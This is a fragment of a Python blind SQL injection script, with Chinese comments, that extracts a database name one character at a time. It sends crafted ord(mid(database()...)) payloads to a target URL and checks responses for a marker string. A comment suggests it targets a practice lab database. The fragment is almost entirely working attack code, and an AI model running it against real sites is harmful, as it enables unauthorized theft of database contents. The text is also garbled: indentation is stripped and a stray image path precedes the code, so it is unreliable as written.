 def db_name(db_length):
print("[-]开始测试数据库名.......")
db_name=''
str_list=ascii_str()
for i in range(1,db_length+1):
for j in str_list:
db_payload=url+"' and (ord(mid(database(),%d,1))='%s')--+"%(i,ord(j))
r=requests.get(db_payload)
if str in r.text:
db_name+=j
break
print("[+]数据库名：%s\n"%db_name)
tb_piece(db_name) #进行下一步，测试security数据库有几张表
return db_name